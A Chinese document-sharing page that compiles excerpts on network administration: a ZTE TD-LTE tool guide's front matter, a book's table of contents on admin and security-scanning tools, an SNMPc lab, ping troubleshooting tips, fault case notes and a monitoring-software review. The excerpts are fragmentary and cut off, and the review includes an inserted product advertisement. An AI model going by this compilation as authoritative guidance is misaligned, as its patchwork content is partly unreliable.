网管工具
TD-LTE(V3)网管网优常用工具及操作指导书R1.1

修正版TDD产品支持部TD-LTE 网管网优工具常用操作指导书R1.1法律声明若接收中兴通讯股份有限公司(以下称为“中兴通讯”)的此份文档,即表示您已同意以下条款。
若不同意以下条款,请停止使用本文档。
本文档版权所有中兴通讯股份有限公司。
保留任何未在本文档中明示授予的权利。
文档中涉及中兴通讯的专有信息。
未经中兴通讯事先书面许可,任何单位和个人不得复制、传递、分发、使用和泄漏该文档以及该文档包含的任何图片、表格、数据及其他信息。
和是中兴通讯的注册商标。
中兴通讯产品的名称和标志是中兴通讯的商标或注册商标。
在本文档中提及的其他产品或公司名称可能是其各自所有者的商标或注册商标。
在未经中兴通讯或第三方权利人事先书面同意的情况下,阅读本文档并不表示以默示、不可反言或其他方式授予阅读者任何使用本文档中出现的任何标记的权利。
本产品符合有关环境保护和人身安全方面的设计要求,产品的存放、使用和弃置应遵照产品手册、相关合同或相关国法律、法规的要求进行。
本文档按“现状”和“仅此状态”提供。
本文档中的信息随着中兴通讯产品和技术的进步将不断更新,中兴通讯不再通知此类信息的更新。
中兴通讯股份有限公司地址: 中国深圳市科技南路55号邮编518057网站: 邮箱: 800@版本更新说明作者适用对象:TDD产品网络优化工程师使用建议:在阅读本文档之前,建议先了解下面的知识和技能:后继资料:在阅读完本文档之后,你可能需要下面资料:关于这篇文档摘要目录1概述 (1)1.1内容介绍 (1)1.2工具及配置 (1)1.3操作流程 (1)1.3.1数据配置流程 (1)1.3.2网优工具使用 (2)2网优常用操作 (3)2.1客户端登入&登出 (3)2.2登陆设备管理界面 (5)2.3申请互斥操作权限 (7)2.4数据备份 (9)2.5数据恢复 (10)2.6参数导出 (12)2.7数据同步 (15)2.8小区状态查询 (17)2.9模拟加载 (18)2.10查询当前ENB版本 (21)2.11手工配置SCTP偶联 (22)2.12参数对比 (24)2.13规划数据导出 (25)2.14规划数据导入 (27)2.15参数修改 (28)2.16批量参数修改 (30)2.17邻区关系配置 (32)2.17.1站内邻区配置 (32)2.17.2站间邻区配置 (35)2.18KPI指标创建、查询、修改 (38)2.19全网站点告警查询及导出 (38)2.19.1全网站点当前告警查询及导出 (38)2.19.2全网站点历史告警查询及导出 (42)2.20单站告警查询及导出 (45)2.20.1单站当前告警查询及导出 (45)2.20.2单站历史告警查询及导出 (49)3网优常用工具操作 (52)3.1实时数据统计(UDT) (52)3.1.1进入实时数据统计界面 (52)3.1.2用户权限切换 (53)3.1.3创建实时数据统计跟踪任务 (54)3.1.4实时数据跟踪视图(MTS) (58)3.1.5业务观察(SOP) (60)3.1.6测量报告(MR) (61)3.1.7频谱扫描(SPECTRUM SCANNING) (62)3.2呼叫数据跟踪(CDT) (64)3.2.1异常跟踪(CT) (67)3.2.2测量报告(MR) (68)附录A网管UDT工具通用界面介绍 (69)附录B工具任务同步设置限制修改 (74)图目录图1-1 数据配置流程 (2)图1-2 网优工具使用操作流程 (3)表目录未找到图形项目表。
网管工具使用与技巧大全 网管工具使用与技巧大全

网管工具使用与技巧大全目录Windows工具篇第1章IP地址和MAC地址工具 2 1.1 IP地址工具 21.1.1 IP信息查看工具——ipconfig 21.1.2 子网掩码计算工具——IPSubnetter 4 1.1.3 子网计算工具 51.1.4 子网掩码计算器71.1.5 IP地址管理——ipmaster 81.2 MAC地址工具131.2.1 MAC地址解析工具——arp 131.2.2 网卡地址及协议列表工具——getmac 14 1.2.3 MAC扫描器16第2章IP链路测试工具192.1 简单IP链路测试工具192.1.1 IP网络连通性测试——ping 192.1.2 路径信息提示工具——pathping 242.1.3 测试路由路径——tracert 262.2 综合IP链路查询工具272.2.1 网管员的第三只眼睛——IP-Tools 272.2.2 网络信息工具——WS_Ping ProPack 38 2.2.3 网络故障诊断工具——Netdiag 44第3章网络查看和搜索工具493.1 网络搜索工具493.1.1 局域网搜索和查看工具——LanSee 49 3.1.2 局域网超级工具——NetSuper 543.1.3 局域网搜索工具——LAN Explorer 563.2 网络查看工具613.2.1 超级网管——SuperLANadmin 613.2.2 超级网管大师——SuperNetMaster 67第4章网络诊断分析工具714.1 超级网络嗅探器——Sniffer Pro 714.1.1 Sniffer简介714.1.2 Sniffer安装与配置714.1.3 Sniffer的监控模式744.1.4 创建过滤器794.1.5 Sniffer的使用834.1.6 应用实例894.2 流量统计分析利器——CommView 924.2.1 CommView的安装与运行924.2.2 捕获并分析网络数据934.2.3 查看网络传输状态964.2.4 设置过滤器1004.2.5 设置警报1044.2.6 远程监控1064.2.7 保存捕获数据1084.3 简易网络诊断分析工具1084.3.1 网络窥视者——EtherPeek 1084.3.2 网络协议检测工具——Ethereal 1174.3.3 网络数据分析仪——NetworkActive PIAFCTM 121 第5章网络设备管理工具1265.1 Windows设备管理工具1265.1.1 远程设备登录——Telnet 1265.1.2 超级终端1305.1.3 终端仿真软件——SecureCRT 1325.2 网络设备配置管理工具——TFTP 1365.2.1 TFTP服务器——Cisco TFTP Server 1365.2.2 配置文件的备份与恢复1365.2.3 映像文件的备份与恢复138第6章Cisco交换机管理工具1396.1 CNA简介1396.2 CNA安装1416.3 Cisco交换机初始化设置141 6.4 添加交换机1446.5 配置交换机1476.5.1 设置端口属性1476.5.2 设置端口角色1476.5.3 设置EtherChannel 1486.5.4 设置VLAN 1496.5.5 配置受保护端口1516.5.6 泛洪控制1516.5.7 配置SPAN端口1526.5.8 配置端口安全1526.5.9 配置ACL 1556.6 监控交换机1566.6.1 监控交换机端口状态156 6.6.2 查看数据统计资料1576.6.3 查看系统资源和事件157 6.6.4 发现交换机故障1586.7 维护交换机1596.7.1 配置文件的备份与恢复159 6.7.2 升级系统映像1606.8 Cisco CNA安全导向161第7章Cisco路由器管理工具165 7.1 SDM简介1657.1.1 易用性和内置应用智能1657.1.2 集成式安全配置1667.1.3 路由器配置1667.1.4 监控和故障排除1677.1.5 降低维护成本1677.1.6 可管理CPE服务1677.2 Cisco SDM应用1677.3 Cisco路由器初始化设置1687.4 SDM安装1717.5 配置路由器1767.5.1 接口和连接1767.5.2 防火墙和ACL 1787.5.3 VPN 1797.5.4 安全审计1827.5.5 路由1857.5.6 NAT 1867.5.7 服务质量1897.6 监控路由器191第8章Cisco安全设备管理工具192 8.1 ASDM简介1928.2 ASDM安装1968.3 Cisco安全设备初始化设置1968.4 配置安全设备1978.4.1 安全策略设置1978.4.2 DMZ配置1988.4.3 IPsec VPN远程访问配置2048.4.4 Site-to-Site VPN配置2108.5 管理安全设备2138.5.1 监视安全设备运行状态2138.5.2 查看和分析网络流量2148.5.3 查看和分析系统日志215第9章CiscoWorks 2000 2179.1 安装系统需求2179.2 安装CiscoWorks 2000 2179.2.1 安装前准备工作2179.2.2 安装CiscoWorks LMS 2189.2.3 客户端配置2229.2.4 登录CiscoWorks 2229.3 添加网络设备2229.3.1 自动搜索网络设备2239.3.2 手动添加设备2279.4 查看被管设备2319.4.1 查看被管设备的属性2319.4.2 探测被管设备的被管能力232 9.4.3 图形化显示设备2339.4.4 监测设备2349.4.5 设备的简单配置2349.5 网络设备拓扑服务2359.5.1 打开拓扑服务2359.5.2 VLAN管理2389.5.3 报告管理2409.5.4 差异报告9.5.4 (Discrepancy Reports)242 第10章HP OpenView 244 10.1 HP Open View简介244 10.2 准备工作24510.3 安装HP OpenView 248 10.4 使用NNM发现网络24910.4.1 NNM发现功能概述249 10.4.2 启动NNM服务250 10.4.3 扩展网络25110.4.4 查询节点状态25410.5 使用MIB查看网络设备254 10.5.1 私有MIB 25410.5.2 描述MIB对象25510.5.3 查看Cisco设备255 10.5.4 MIB应用程序生成器257 10.6 查看网络配置25910.6.1 查询节点状态25910.6.2 查看接口属性26010.6.3 查看系统信息26010.6.4 查看设备的IP地址26110.6.5 查看路由表26110.6.6 查看ARP缓存26110.7 生成报告26210.8 网络节点管理器工作基地26410.9 NNM的备份与恢复26610.9.1 备份NNM 26610.9.2 恢复NNM 267第11章网络性能和带宽测试工具26811.1 网络性能测试工具26811.1.1 吞吐率测试——Qcheck 26811.1.2 组播流测试工具——mcast 27011.2 网络带宽测试工具27211.2.1 测试无线网带宽——IxChariot 272 11.2.2 带宽测试——Ping Plotter Freeware 277 第12章流量监控与分析工具28012.1 网络流量监控工具28012.1.1 实时检测工具——网络执法官280 12.1.2 网络即时监控——Essential NetTools 287 12.2 网络流量分析工具——MRTG 29412.2.1 MRTG简介29412.2.2 网络设备和服务器的准备29412.2.3 监控计算机上的MRTG配置29812.2.4 监控服务器设置300第13章服务器管理和监控工具30313.1 网络服务监控工具30313.1.1 网络服务监控——sMonitor 30313.1.2 服务器运行状态监控——NETWatch 30513.1.3 网络服务监视器——Servers Alive 31213.1.4 超级Ping——PingPlus 31913.2 服务器信息查看工具32213.2.1 系统信息——systeminfo 32213.2.2 服务器共享信息查询工具——srvcheck 323 13.2.3 查看服务器信息工具——srvinfo 32413.2.4 查看IP配置信息——ipconfig 32513.3 微软网络服务器监控——MOM 32713.3.1 MOM概述32713.3.2 MOM安装32813.3.3 管理员控制台33213.3.4 MOM 2005监控平台的使用33913.3.5 Active Directory监控34513.4 网络服务管理命令行工具35113.4.1 管理域控制器——dcpromo 35113.4.2 活动目录数据库维护——ntdsutil 35213.4.3 目录对象添加工具——DSADD 36513.4.4 删除目录对象——dsrm 37213.4.5 域控制器诊断工具——dcdiag 37413.4.6 对象模板权限工具——dsacls 37713.4.7 目录复制工具——repadmin 37913.4.8 目录服务检测工具——dsastat 38113.4.9 目录对象处理工具——ldifde 38413.4.10 检查域控制器上组策略对象——gpotool 388 13.4.11 组策略结果检测工具——gpresult 389 13.4.12 组策略刷新工具——gpupdate 39113.4.13 文件所有权获得工具——takeown 393第14章网络安全测试工具39514.1 网络安全扫描工具39514.1.1 TCP和UDP连接测试——netstat 39514.1.2 网络邻居信息探测工具——nbtstat 398 14.1.3 安全组件检测工具——sdcheck 40014.1.4 网络主机扫描——HostScan 40214.1.5 网络扫描工具——SoftPerfect Network Scanner 405 14.1.6 端口检测工具——portqry 40714.1.7 漏洞检测——X-Scan 41114.1.8 端口监控工具——Port Reporter 41714.1.9 安全检测软件——MBSA 42114.1.10 事件触发器工具——eventtriggers 422 14.2 系统安全设置工具42514.2.1 访问控制列表工具——showacls 42614.2.2 安全信息获取和导出工具——subinacl 427 14.2.3 安全配置工具——secedit 430第15章远程监视与控制工具43315.1 远程监视工具43315.1.1 远程监控利器——Radmin 43315.1.2 远程桌面连接程序——mstsc 43815.1.3 网络系统状态监视——WhatsUp Gold 439 15.2 远程控制工具44915.2.1 远程控制——pcAnywhere 45015.2.2 远程监控杀手锏——DameWare NT Utilities 460 第16章网络维护和恢复工具46916.1 net命令46916.1.1 配置服务——net config 46916.1.2 恢复连接——net continue 47116.1.3 文件列表管理——net file 47116.1.4 网络命令帮助——net help 47216.1.5 出错信息与帮助——net helpmsg 47316.1.6 消息名称管理——net name 47316.1.7 暂停连接——net pause 47416.1.8 发送消息——net send 47516.1.9 S/C连接管理——net session 47616.1.10 启用服务——net start 47716.1.11 服务统计日志——net statistics 478 16.1.12 停止服务——net stop 47816.1.13 共享网络资源——net use 479 16.2 系统维护工具48016.2.1 制订计划——at 48016.2.2 组策略还原工具——dcgpofix 482 16.2.3 活动目录向导——dcpromo 48416.2.4 查看组策略——gpresult 48516.2.5 刷新组策略——gpupdate 487 16.2.6 备份系统状态——ntbackup 48816.2.7 数据恢复——recover 48916.2.8 注册表备份工具——regback 49016.2.9 超级DOS——Max Dos 49116.3 使用Ghost快速恢复客户端系统496 16.3.1 Ghost网络版的安装49616.3.2 制作引导盘49916.3.3 客户端采集和恢复50116.3.4 建立应用程序包50316.3.5 部署应用程序506第17章PowerShell 50817.1 PowerShell概述50817.1.1 Windows PowerShell功能508 17.1.2 选择PowerShell版本508 17.1.3 Windows PowerShell名称509 17.1.4 执行策略51017.1.5 PowerShell的优点51017.1.6 脚本51017.1.7 管道51017.1.8 输出51117.2 PowerShell的安装与运行51117.2.1 PowerShell的安装51117.2.2 运行PowerShell 51217.3 帮助系统51317.3.1 Get-Command 51317.3.2 Get-Help 51317.4 获取WMI对象17.4 (Get-WmiObject)51617.4.1 列出WMI类51617.4.2 显示WMI类详细信息51717.5 收集有关计算机的信息518 17.5.1 收集桌面设置51817.5.2 收集BIOS信息51917.5.3 收集处理器信息51917.5.4 收集计算机制造商和型号519 17.5.5 收集已安装的补丁程序51917.5.6 收集操作系统版本信息52017.5.7 收集本地用户和所有者52017.5.8 获得可用磁盘空间52017.5.9 获得登录会话信息52017.5.10 获得登录到计算机的用户521 17.5.11 显示服务状态52117.6 管理本地进程52217.6.1 列出进程(Get-Process)522 17.6.2 停止进程(Stop-Process)523 17.6.3 停止所有其他17.6.3 Windows PowerShell会话523 17.7 执行网络任务52417.7.1 查询计算机的IP地址524 17.7.2 列出IP配置数据52417.7.3 对计算机执行Ping操作52517.7.4 查询网络适配器属性525 17.7.5 创建网络共享52617.7.6 删除网络共享52617.7.7 连接Windows可访问的网络驱动器526 17.8 软件操作52617.8.1 查询Windows Installer应用程序526 17.8.2 列出所有可卸载的应用程序52717.8.3 安装应用程序52717.8.4 删除应用程序52817.8.5 升级Windows Installer应用程序528 17.9 PowerShell Plus 528第18章脚本53018.1 脚本概述53018.1.1 什么是Windows脚本53018.1.2 Windows脚本架构53018.1.3 脚本编辑工具53118.1.4 运行Windows脚本53518.2 管理活动目录53618.2.1 管理计算机账户53618.2.2 管理组织单位53718.2.3 管理组53818.2.4 管理域54018.2.5 管理域账户54218.3 计算机管理54518.3.1 管理系统还原点54518.3.2 开始菜单设置54618.3.3 屏幕保护设置54718.3.4 任务栏设置54818.3.5 资源管理器设置549 Linux工具篇第19章系统管理工具552 19.1 系统管理工具55219.1.1 用户账号管理55219.1.2 监视系统55619.1.3 各种服务管理55919.1.4 日志文件管理56019.2 软件管理工具56319.2.1 添加删除应用程序563 19.2.2 挂载文件系统56719.2.3 格式化软盘57019.2.4 文件压缩与归档570 19.3 文件系统权限管理工具573 19.3.1 权限的概述57319.3.2 文件或目录权限的查看574 19.3.3 在图形模式下修改文件或19.3.3 目录的权限57519.3.4 在文本模式下修改文件或19.3.3 目录的权限57519.3.5 特殊权限的设置578第20章网络地址管理工具579 20.1 IP和MAC地址管理工具57920.1.1 IP地址57920.1.2 子网掩码57920.1.3 TCP/IP配置文件58020.1.4 在图形界面下配置以太网络580 20.1.5 ifconfig 58220.2 ARP管理工具58620.2.1 显示ARP缓存58620.2.2 删除一条ARP缓存记录58620.2.3 添加一条ARP缓存记录58720.2.4 从文件加载ARP缓存记录587 第21章网络连通性测试工具58821.1 Linux图形界面下测试网络588 21.1.1 网络设备查询58821.1.2 网络连通性测试58821.1.3 网络信息统计58921.1.4 网络路由跟踪58921.1.5 网络端口扫描58921.1.6 网络查阅59021.1.7 查询登录用户的信息59021.1.8 域名查询工具59021.2 利用ping命令测试网络连通性591 21.2.1 确定网络设备系统可用性591 21.2.2 测试网络性能59121.2.3 ping命令的其他选项59221.3 利用traceroute命令进行21.3 路由跟踪59221.3.1 traceroute应用实例59221.3.2 traceroute命令语法及选项593第22章网络性能59422.1 定义网络性能59422.1.1 网络可用性59422.1.2 网络信息响应时间59422.1.3 网络利用率59522.1.4 网络吞吐量59522.1.5 网络带宽容量59622.2 监控网络流量59622.2.1 libpcap库的获取与安装59622.2.2 tcpdump的获取与安装59622.2.3 tcpdump监视59722.2.4 使用tcpdump过滤数据包59822.2.5 tcpdump语法及参数600 22.3 利用netpref测试网络性能601 22.3.1 netperf的工作方式60122.3.2 TCP网络性能60222.3.3 UDP网络性能60222.3.4 安装开发工具60222.3.5 netperf的获取与安装602 22.3.6 netperf服务器端的启动60422.3.7 netperf命令行参数60422.3.8 netperf测试网络性能605 22.4 利用ipref测试网络性能60822.4.1 iperf的工作方式60822.4.2 iperf的获取60822.4.3 iperf的安装60822.4.4 iperf的服务器端选项和启动609 22.4.5 iperf客户端的选项61022.4.6 iperf工具的通用选项61122.5 利用pathload测试网络性能613 22.5.1 pathload的工作方式613 22.5.2 pathload的获取61322.5.3 pathload的安装61322.5.4 pathload服务器端的启动61522.5.5 pathload客户端的启动61622.5.6 pathload客户端的详细输出617 22.6 利用pathrate测试网络性能618 22.6.1 pathrate的工作方式618 22.6.2 pathrate的获取61922.6.3 pathrate的安装61922.6.4 pathrate服务器端的启动620 22.6.5 pathrate客户端的启动620 22.7 利用dbs测试网络性能622 22.7.1 dbs的组成62222.7.2 安装NTP和gnuplot 622 22.7.3 获取并安装dbs 62322.7.4 dbsd程序62422.7.5 dbsc配置文件62522.7.6 配置NTP服务62722.7.7 运行测试62822.7.8 数据分析62922.8 利用tcptrace测试网络性能630 22.8.1 tcptrace工作流程63022.8.2 tcptrace的获取与安装63022.8.3 以控制台模式使用tcptrace 631 22.8.4 图形生成工具xplot 63822.8.5 输出tcptrace图形639第23章网络安全性测试工具644 23.1 Nessus漏洞扫描器64423.1.1 Nessus的获取64423.1.2 Nessus软件包的安装644 23.1.3 Nessus服务的启动与关闭645 23.1.4 建立Nessus用户64623.1.5 更改用户密码64623.1.6 删除指定用户64623.1.7 测试本机的安全性64723.1.8 测试网络中主机的安全性649 23.1.9 安全报告的保存64923.2 Wireshark网络包分析650 23.2.1 Wireshark的获取与安装65023.2.2 Wireshark的启动65123.2.3 Wireshark的窗口介绍652 23.2.4 实时捕获数据包65423.2.5 处理已捕获的数据包657 23.2.6 文件输入/输出与打印659 23.2.7 文件合并66123.2.8 捕获统计66123.3 Snort网络扫描66423.3.1 Snort的获取与安装664 23.3.2 Snort的命令选项66523.3.3 Snort的三种工作模式665 23.3.4 snort.conf规则文件配置669 23.4 Nmap端口检查扫描67123.4.1 Nmap的获取67123.4.2 Nmap软件包的安装671 23.4.3 Nmap执行类型选项671 23.4.4 Nmap的常规选项67223.4.5 Nmap的定时选项67323.4.6 扫描目标主机所使用的23.4.6 操作系统67323.4.7 扫描目标主机的服务674 23.4.8 扫描目标网络的服务676 23.4.9 Nmap输出清单677第24章系统日志分析工具679 24.1 Linux系统日志文件67924.1.1 常用的Linux日志文件67924.1.2 用户登录日志查看67924.1.3 进程统计日志查看68224.2 日志分析工具Logcheck 68424.2.1 Logcheck的获取与安装68424.2.2 配置Logcheck 68424.3 日志实时监控工具Swatch 685 24.3.1 Swatch的获取与安装68524.3.2 Swatch的配置68624.3.3 Swatch的使用68724.4 架设日志服务器68824.4.1 客户端日志配置68824.4.2 日志服务器端的配置689第25章服务器监控工具69025.1 系统负荷监测69025.1.1 uptime命令69025.1.2 vmstat命令69125.1.3 proc系统监控69425.1.4 xload和tload命令69625.1.5 使用phpsysinfo监控系统698 25.2 利用MRTG监控服务器网络流量701 25.2.1 安装SNMP 70125.2.2 配置SNMP 70225.2.3 启动SNMP 70225.2.4 安装MRTG所需组件70225.2.5 MRTG的安装70625.2.6 MRTG的配置70725.2.7 启动MRTG 708第26章远程操作工具71026.1 Telnet远程操作71026.1.1 Telnet的工作过程和协议710 26.1.2 Telnet服务器端的安装71026.1.3 Telnet服务器端的配置71126.1.4 Telnet服务的启动与停止712 26.1.5 Telnet的使用71326.2 VNC远程桌面71326.2.1 VNC服务的概述71326.2.2 VNC服务的安装71426.2.3 VNC服务的基本配置71426.2.4 VNC服务的启动与停止71526.2.5 访问VNC服务71526.3 SSH远程操作71826.3.1 SSH服务的概述71826.3.2 SSH的加密体系71826.3.3 SSH服务的安装71926.3.4 SSH服务的配置72026.3.5 SSH服务的启动与停止72126.3.6 Linux环境下的SSH客户端721 26.3.7 Windows环境下的SSH客户端722第27章远程管理工具72627.1 Webmin的安装与配置72627.1.1 Webmin的特点72627.1.2 安装Apache服务72627.1.3 安装Perl语言解释器72627.1.4 安装OpenSSL和27.1.4 Net_SSLeay perl 72727.1.5 安装Webmin 72827.1.6 配置Webmin 72927.2 利用Webmin进行系统管理736 27.2.1 利用Webmin进行用户管理73627.2.2 利用Webmin管理开机与关机739 27.2.3 利用Webmin进行进程管理74027.2.4 利用Webmin进行软件包管理741 27.2.5 利用Webmin管理系统日志74327.3 利用Webmin进行服务管理744 27.3.1 利用Webmin管理Samba服务744 27.3.2 利用Webmin管理DHCP服务749 27.3.3 利用Webmin管理DNS服务75327.3.4 利用Webmin管理Web服务75927.3.5 利用Webmin管理Squid27.3.5 代理服务76527.4 利用Webmin进行网络安全管理772 27.4.1 禁止用户访问不安全网站773 27.4.2 禁止用户上网77427.4.3 禁止用户使用指定服务77427.4.4 禁止使用ICMP协议77527.4.5 强制访问指定网站77627.4.6 发布内部网络服务器777硬件篇第28章网络物理链路测试工具780 28.1 链路连通性测试工具78028.1.1 Fluke MircoScanner2 78028.1.2 Fluke MircoScanner Pro 78628.1.3 Fluke NetTool 78928.1.4 简易网线测试仪79028.1.5 光纤链路连通性简单测试791 28.2 网络链路性能测试79128.2.1 测试连接79228.2.2 设备设置79328.2.3 双绞线测试79328.2.4 光缆测试797。
实验1网络配置与网络管理软件SNMPc的使用

实验1网络配置与网络管理软件SNMPc的使用一. 实验项目:网络实验环境的搭建,网络管理软件的安装、配置和基本使用二. 实验内容:1. 构建简单实验网络,并启用各网络设备的SNMP功能;2. 网络管理软件SNMPc的安装与配置;3. 学习SNMPc的主要管理功能,掌握软件系统的基本操作。
三. 实验目的:1. 使学生掌握典型网络管理软件SNMPc的安装、配置和基本使用技能。
2. 掌握网络设备管理的基本参数配置。
3. 通过实际操作,加深对课堂上SNMP协议理论知识的理解。
四. 实验设备及环境:1. Huawei 3Com Quidway R2621路由器:1台;2. Cisco 2950网络交换机:1台;3. 计算机:2台;4. 直通双绞线2根,交叉双绞线1根,串口配置线1根;5. 网络管理软件:SNMPc7。
五. 学生分组情况:每组6人。
六. 实验步骤及要求:1. 构建实验的网络环境参照下图构建实验的网络环境。
注意:同层次设备用交叉线相连(但现在很多设备带自动翻转功能,直连也可),如交换机与交换机,计算机与计算机,计算机与路由器(可看作专用计算机);而路由器和交换机、交换机和计算机用直通线相连。
交换机以太网口1:以太网口0: IP 地址)192.0.0.3/24网关:192.0.0.1图4 实验网络拓扑结构 2. 配置各设备的网络参数并启用其网管功能:为了配置路由器或交换机,用串口线将计算机的COM 串行接口与路由器或交换机的Console 控制口相连,然后在计算机中运行超级终端进行参数设置(端口设置需还原为默认值)。
(1) 配置Cisco 2950交换机1、配置IP 地址两层交换机在数据链路层转发数据时是不需要IP 地址的,但为了使交换机要能够被网管,也可给它标识一个管理IP 地址。
默认情况下CISCO 交换机的VLAN 1为管理VLAN ,为该管理VLAN 配上IP 地址,交换机就可以被网管了。
网管必须掌握的四个网络测试工具

出现以上错误提示的情况时,就要仔细分析一下网络故障出现的原因和可能有问题的网上结点了,一般首先不要急着检查物理线路,先从以下几个方面来着手检查:一是看—下被测试计算机是否安装了TCP/IP协议;二是检查一下被测试计算机的网卡安装是否正确且是否已经连通;三是看一下被测试计算机的TCP/IP协议是否与网卡有效的绑定(具体方法是通过选择“开始——设置——控制面板——网络”来查看);四是检查一下Windows NT服务器的网络服务功能是否已启动(可通过选择“开始——设置——控制面板——服务”,在出现的对话框中找到“Server”一项,看“状态”下所显示的是否为“已启动”)。如果通过以上四个步骤的检查还没有发天现问题的症结,这时再查物理连接了,我们可以借助查看目标计算机所接HUB或交换机端口的批示灯状态来判断目标计算机现网络的连通情况。
(2)、获取计算机的IP地址
利用ping这个工具我们可以获取对方计算机的IP地址,特别是在局域网中,我们经常是利用NT或WIN2K的DHCP动态IP地址服务自动为各工作站分配动态IP地址,这时当然我们要知道所要测试的计算机的NETBIOS名,也即我们通常在“网络邻居”中看到的“计算机名”。使用ping命令时我们只要用ping命令加上目标计算机名即可,如果网络连接正常,则会显示所ping的这台机的动态IP地址。其实我们完全可以在互联网使用,以获取对方的动态IP地址,这一点对于黑客来说是比较有用的,当然首先的一点就是你先要知道对方的计算机名。
(3)、上述应用技巧其实重点是Ping命令在局域网中的应用。其实Ping命令不仅在局域网中广泛使用,在Internet互联网中也经常使用它来探测网络的远程连接情况。平时,当我们遇到以下两种情况时,需要利用Ping工具对网络的连通性进行测试。比如当某一网站的网页无法访问时,可使用Ping命令进行检测。另外,我们在发送E—mail之前也可以先测试一下网络的连通性。许多因特网用户在发送E—mail后经常收到诸如“Returned mail:User unknown”的信息,这说明您的邮件未发送到目的地。为了避免此类事件再次发生,所以建议大家在发送E—mail之前先养成Ping对方邮件服务器地址的习惯。例如,当您给163网站邮件用户发邮件时,可先键入“ping l63.com”(其实163.com就是网易的其中一台服务器名)进行测试,如果返回类似于“Bad IP ad dress l63.com”或“Request times out”或“Unknow host l63.com”等的信息,说明对方邮件服务器的主机未打开或网络未连通。这时即使将邮件发出去,对方也无法收到。
网管常用的命令工具

解决过程:用测线仪测试交换机端的水晶头,发现6、7号线均有故障,更换交换机端的水晶头,测试8根线都正常了。以为问题解决了,谁知这时问题更大了,Ping服务器都不通。再查网络,始终查不出问题,这时另一工作站也报告连不上服务器了。重启交换机,问题依旧。检查服务器网络连接情况,发现双击服务器网络连接图标无反应,点击其它图标正常。原来,频繁的网络错误请求导致了服务器网络连接出错。重启服务器,所有工作站连接恢复正常。
[二]、网络故障实例
一、网络电缆故障
二、网卡与网络故障
三、集线器、交换机故障
四、路由器故障
五、ADSL故障
一、网络电缆故障
1.故障现象:某局域网为100Mbps以太网,共50台计算机,通过D-Linkl0/100Mbps交换机互连。现在需要通过服务器,为每台计算机统一安装应用软件。在进行网络拷贝时,发现传输速度很慢,甚至还不如10Mbps网快。
4.故障现象:移动用户不能正常登录,即使登陆成功,网络服务也时断时续。
解决过程:通过检查我们发现,用户使用笔记本电脑进行工作,连接笔记本电脑的电缆过长。用户每天都移动、弯曲、连接和切断网络终端。而廉价的电缆经受不起这种不断扭动,导致电缆接触不良。更换工作站连接电缆和损坏的连接器,故障排除。
可能:浏览器中安全设置过高,不允许写入cookie,不允许执行脚本之类。
查看:浏览器 中 工具 internet选项 安全
XP操作系统,SP2补丁包。不能从浏览器使用Ftp访问:
解决:浏览器 中 工具 internet选项 高级
浏览
(1)使用被动FTP 去掉钩
另一类逻辑故障就是一些重要进程或端口关闭, 以及系统的负载过高。比如线路中断,没有流量,用Ping发现线路端口不通,检查发现该端口处于Down的状态,这就说明该端口已经关闭,导致故障。这时只需重新启动该端口,就可以恢复线路的连通了。还有一种常见情况是路由器的负载过高,表现为路由器CPU温度太高、CPU利用率太高,以及内存剩余太少等,如果因此影响网络服务质量,最直接也是最好的办法就是更换路由器。
国外几款比较优秀的网管软件局域网监控软件

国外几款比较优秀的网管软件局域网监控软件一、Network Magic这款软件分为收费版和免费版。
免费版包括最基本的功能,比如修复断开连接、发布安全警报、监控网络活动和网络视图。
收费版的价格从24美元到40美元不等(取决于网络上有多少台PC),可提供互联网活动的每日报告、支持远程访问网络上文件的功能,还包括其他高级功能。
在安装该程序时,需要告诉防火墙允许该程序访问网络和互联网。
这款软件的可操作性不太适合国人的需要,国内的客户可以考虑部署一套超级眼电脑监控软件,在上网行为的各个方面,尤其是在限制程序运行、监控聊天、网址浏览记录、文件防泄密等方面具有明显的优势,界面简洁,安装和操作都很简单,更适合国人的操作习惯。
二、Spiceworks IT Desktop这是一款免费的网络清查和管理工具软件,功能丰富。
比较适合中小网络的小公司使用,不太适合家庭网络,因为其界面复杂、存在个别异常情况。
软件包括另外众多的工具,比如易于使用ping和跟踪路由(traceroute)功能。
它还试图成为求助台应用程序,可以用它创建求助单,把求助单分派给别人或者你自己,还可加入到期日、优先事项等内容。
它当然没法取代功能齐全的求助台应用程序,不过就IT人员很少的小型办公室而言,这款免费软件已经不错了。
缺点是它查找网络上所有设备所用时间较长,可能需要对许可权和登录设置进行微调,好让它正常运行。
在安装该程序时,可能需要告诉防火墙允许该程序访问网络和互联网。
因为该程序不是总能轻松找到连接到网络上的所有设备,还存在个别异常情况(比如有些反病毒软件可能误认为该软件的某个组件是病毒),还不是尽善尽美的程序。
但它是免费的、易于设置,总体来说,它还是值得下载。
